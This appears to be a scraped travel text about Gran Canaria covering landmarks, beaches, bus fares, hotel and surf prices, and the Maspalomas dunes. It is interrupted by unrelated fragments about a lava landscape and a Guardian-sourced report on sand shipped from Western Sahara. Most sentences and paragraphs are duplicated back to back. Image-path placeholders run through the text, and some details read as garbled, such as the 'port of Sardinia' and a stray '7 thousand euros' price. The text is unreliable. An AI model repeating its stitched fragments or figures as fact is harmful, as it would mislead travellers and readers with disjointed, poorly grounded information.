Its impressive undulations and shapes are all uniquely formed by the lava flow. But perhaps what is most impressive of all is the way the local people have learned to coexist with this unusual, barren landscape.







 Young locals love to spend the day jumping off the 10-meter cliff (not recommended) and going into the cave when the tide is right. Many of the boat trips stop at this bay for a break if the currents are unsafe elsewhere.
Young locals love to spend the day jumping off the 10-meter cliff (not recommended) and going into the cave when the tide is right. Many of the boat trips stop at this bay for a break if the currents are unsafe elsewhere.
 There is also a playground and a picnic area.
There is also a playground and a picnic area.
 org/wiki/Maspalomas_Dunes
org/wiki/Maspalomas_Dunes

 Its chief in Las Palmas, Lt Germán García, told the Guardian that it had intercepted a Dutch vessel run by shipping company Eemswerken delivering the sand from Western Sahara.
Its chief in Las Palmas, Lt Germán García, told the Guardian that it had intercepted a Dutch vessel run by shipping company Eemswerken delivering the sand from Western Sahara. Taking sand samples from the port was strictly forbidden.
Taking sand samples from the port was strictly forbidden. “The principles of international law apply, but there are no legal consequences for the companies involved.”
“The principles of international law apply, but there are no legal consequences for the companies involved.” Polisario told the Guardian no such consent had been granted in this case.
Polisario told the Guardian no such consent had been granted in this case. The irony is that for some of these children, the first time they step foot on a beach it will have been built with the sand of their homeland.
The irony is that for some of these children, the first time they step foot on a beach it will have been built with the sand of their homeland. According to the latest data, the population of the island is 852 thousand people, which makes Gran Canaria among the Canary Islands the second largest in terms of the number of inhabitants.
According to the latest data, the population of the island is 852 thousand people, which makes Gran Canaria among the Canary Islands the second largest in terms of the number of inhabitants. 


 Not far from this place rises Roque Nublo rock – a basalt cliff about 60 m high, under which is located the picturesque Presa de los Hornos lake. In its unusual shape, Roque Nublo resembles a finger pointing to the sky. During the time of the Guanches (primitive inhabitants of the island), this mountain was considered a shrine. Today, Mount Roque Nublo (1813 m) is the main symbol of Gran Canaria.
Not far from this place rises Roque Nublo rock – a basalt cliff about 60 m high, under which is located the picturesque Presa de los Hornos lake. In its unusual shape, Roque Nublo resembles a finger pointing to the sky. During the time of the Guanches (primitive inhabitants of the island), this mountain was considered a shrine. Today, Mount Roque Nublo (1813 m) is the main symbol of Gran Canaria.  This settlement is considered one of the most beautiful on the island.
This settlement is considered one of the most beautiful on the island. 

 A cable car will take you to the top, a round-trip ticket costs €30.
A cable car will take you to the top, a round-trip ticket costs €30.  Every year in July-August, the international windsurfing championship takes place here.
Every year in July-August, the international windsurfing championship takes place here. 

 It is impossible to walk through the fields of frozen lava, so tourists are transported through the territory by buses following equipped roads.
It is impossible to walk through the fields of frozen lava, so tourists are transported through the territory by buses following equipped roads. 
 Several hiking trails of varying complexity and length have been laid along their territory.
Several hiking trails of varying complexity and length have been laid along their territory.  Gran Canaria is one of the seven Canary Islands, the third largest – 1500 sq. km. And in terms of population, the second is about 850,000 people. People have lived in Gran Canaria for about 3,000 years. The indigenous population of the islands – the Guanches, was divided into tribes, and in Gran Canaria was called “Canaria”. Although the natives were content with a stone, they did not know the wheel, they affectionately called their islands “hurrying to happiness.” The old history is no different from the usual medieval one: internecine wars and an attempt at centralization.
Gran Canaria is one of the seven Canary Islands, the third largest – 1500 sq. km. And in terms of population, the second is about 850,000 people. People have lived in Gran Canaria for about 3,000 years. The indigenous population of the islands – the Guanches, was divided into tribes, and in Gran Canaria was called “Canaria”. Although the natives were content with a stone, they did not know the wheel, they affectionately called their islands “hurrying to happiness.” The old history is no different from the usual medieval one: internecine wars and an attempt at centralization.  They speak Spanish, celebrate Spanish holidays and use the European currency – the euro. You can get to the city by bus. There are more than 500 of them in the car park of Gran Canaria. A ticket costs about 3 euros (notes over 20 euros are not exchanged on buses). There are no toll roads here, but all roads are of excellent quality. The mountain range divides Gran Canaria in half. You can drive around the entire island in a day along the perimeter, only 240 km, and get from south to north in 40 minutes. A railroad is planned to be built along this route.
They speak Spanish, celebrate Spanish holidays and use the European currency – the euro. You can get to the city by bus. There are more than 500 of them in the car park of Gran Canaria. A ticket costs about 3 euros (notes over 20 euros are not exchanged on buses). There are no toll roads here, but all roads are of excellent quality. The mountain range divides Gran Canaria in half. You can drive around the entire island in a day along the perimeter, only 240 km, and get from south to north in 40 minutes. A railroad is planned to be built along this route.  Today, each municipality has its own coat of arms. Acquaintance with interesting areas in Gran Canaria should begin with the capital and its suburbs.
Today, each municipality has its own coat of arms. Acquaintance with interesting areas in Gran Canaria should begin with the capital and its suburbs.  Rocky shores and black beaches, fishing ports and towns in the Spanish style – it was here that the culture and history of the island developed. Coastal prices are much cheaper. The town of Agaete has many historic Mediterranean-style houses. The city of Galdar with a population of 25,000 is built at the foot of the Pico de Galdar volcano. The port of Sardinia is distinguished by folk flavor.
Rocky shores and black beaches, fishing ports and towns in the Spanish style – it was here that the culture and history of the island developed. Coastal prices are much cheaper. The town of Agaete has many historic Mediterranean-style houses. The city of Galdar with a population of 25,000 is built at the foot of the Pico de Galdar volcano. The port of Sardinia is distinguished by folk flavor.  The presence of parking and a terrace raises the price tag to 7 thousand euros.
The presence of parking and a terrace raises the price tag to 7 thousand euros. 
 The beach and vacationers are protected by the natural barrier reef of La Barra, when the southern edge is of interest for surfing. There are also coastal shops with professional equipment and surf schools, where they will advise and, perhaps, dissuade from some reckless idea. They have a monthly subscription for 50 euros and a surf trip – 5 days of surfing around the island for 360 euros. The conditions for all kinds of water sports gather not only extreme sports enthusiasts, but also those who just want to sunbathe in the sun, without departing from all the benefits of civilization. After all, there are three five-star hotels nearby: Santa Catalina, Gran Canaria and Cristina las Palmas, a room in which costs about 100 euros. Along the promenade of Las Canteras (Playa de las Canteras) there are street restaurants, cafes and bars where they will gladly treat you with something exotic, for example, a glass of freshly squeezed juice for 1.5 euros or a mug of local beer for 0.7 euros.
The beach and vacationers are protected by the natural barrier reef of La Barra, when the southern edge is of interest for surfing. There are also coastal shops with professional equipment and surf schools, where they will advise and, perhaps, dissuade from some reckless idea. They have a monthly subscription for 50 euros and a surf trip – 5 days of surfing around the island for 360 euros. The conditions for all kinds of water sports gather not only extreme sports enthusiasts, but also those who just want to sunbathe in the sun, without departing from all the benefits of civilization. After all, there are three five-star hotels nearby: Santa Catalina, Gran Canaria and Cristina las Palmas, a room in which costs about 100 euros. Along the promenade of Las Canteras (Playa de las Canteras) there are street restaurants, cafes and bars where they will gladly treat you with something exotic, for example, a glass of freshly squeezed juice for 1.5 euros or a mug of local beer for 0.7 euros.  A small town with the same name is significantly inferior to natural splendor. This place must be seen with your own eyes. You can walk to the dunes from the city. The entrance is under an archway on Avenida de Tirajana. The sand is very hot during the day. Every 100 meters there are kiosks with soft drinks. The dunes, as they should, are in slow motion (from 2 to 5 meters per year). The beach itself is conditionally divided into four zones: the first is family, the second and fourth are nudist. Beach bars, restaurants, small watercraft for hire – all this is under the warm sun. And along the western part of the beach you can take a camel ride. Everything is here, and there is nothing like it anywhere. Overheated, it is worth visiting the water park for 15 euros for a child and 21 euros for an adult. Let’s move to the southwest of the island.
A small town with the same name is significantly inferior to natural splendor. This place must be seen with your own eyes. You can walk to the dunes from the city. The entrance is under an archway on Avenida de Tirajana. The sand is very hot during the day. Every 100 meters there are kiosks with soft drinks. The dunes, as they should, are in slow motion (from 2 to 5 meters per year). The beach itself is conditionally divided into four zones: the first is family, the second and fourth are nudist. Beach bars, restaurants, small watercraft for hire – all this is under the warm sun. And along the western part of the beach you can take a camel ride. Everything is here, and there is nothing like it anywhere. Overheated, it is worth visiting the water park for 15 euros for a child and 21 euros for an adult. Let’s move to the southwest of the island.  A quieter and more serene beach with no less golden sand for those who want to take a break from the bustle of the city with their families. Snorkeling is in vogue here because of the rich marine life. An exciting 30 euro trip on the Yellow Submarine and deep sea fishing in Mogan Bay will be remembered forever. Caught tuna will break world records. Tents, sunbeds, canoes and water bikes are rented on the beach. Chilled drinks are waiting for visitors. The prestigious resort, where the quality of goods and services prevails, is designed for those vacationers who prefer peace and quiet. Puerto de Mogán is a fishermen’s village in the municipality of Mogán. It is pierced by canals and bridges. Therefore, Puerto de Mogan is nicknamed “Little Venice”. Guests enjoy a walk to the port, a good selection of shops and fish restaurants. In other parts of the island, there are wild, little-visited beaches, but they are not for everyone. The sand on them is of volcanic origin – black.
